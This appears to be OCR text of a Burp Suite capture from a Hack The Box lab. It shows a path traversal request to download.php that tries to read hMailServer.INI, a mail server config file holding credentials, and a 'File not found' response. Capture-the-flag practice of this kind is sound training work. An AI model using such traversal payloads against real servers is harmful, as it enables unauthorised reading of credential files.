 Request
Pretty Raw Hex
\n
1 GET /download.php?file=
../../../Program+Files\hMailServer\Bin\hMailServer.INI HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://mailing.htb/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.3.3
5 X-Powered-By: ASP.NET
6 Date: Sun, 05 May 2024 08:31:20 GMT
7 Connection: close
8 Content-Length: 15
9
10 File not found.